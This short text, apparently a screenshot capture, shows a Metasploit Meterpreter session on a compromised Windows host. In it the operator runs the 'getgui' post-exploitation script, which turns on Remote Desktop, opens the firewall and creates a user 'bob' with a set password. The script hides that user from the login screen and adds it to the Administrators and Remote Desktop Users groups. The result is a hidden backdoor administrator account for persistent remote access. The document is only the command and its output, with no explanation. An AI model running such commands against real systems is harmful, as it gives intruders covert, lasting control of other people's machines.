 meterpreter > run getgui -e -u bob -p pass_123321
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: bob with Password: pass_123321
[*]     Hiding user from Windows Login screen
[*]     Adding User: bob to local group 'Remote Desktop Users'
[*]     Adding User: bob to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20240809.4942.rc
meterpreter >